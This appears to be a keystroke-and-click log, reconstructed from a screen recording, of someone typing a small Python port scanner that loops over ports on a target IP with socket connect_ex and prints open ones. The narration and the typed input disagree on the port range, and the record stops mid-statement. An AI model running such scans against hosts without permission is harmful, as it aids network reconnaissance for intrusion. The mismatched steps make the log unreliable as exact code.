
text(")

text(, t_IP))
click(352, 188)
text(for)

Start a for i in range(50, 60): loop over the ports.
text(i in)

text(range ()

text(50, 500)

key(Enter)

Begin the loop body with s = socket(AF_INET, SOCK_ST.
text(s = soc)

text(ket()

text(AF_)

text(INET,)

text(SOCK)

text(_STREAM)

Store the connection result in conn = s.connect_ex((t_IP, i)) inside the loop.
text(conn)

text(= s)

text(.conne)

text(t)

text(c_)

text(_ex (()

text(t_IP, i)

text()))
click(380, 252)
text(if)

Add an if (conn == 0) branch printing "Port %d: OPEN" % (i,).
text(=(co)

drag(102, 253, 185, 252)
text():)

text(print)

text("Port)

text(%d)

text(:)
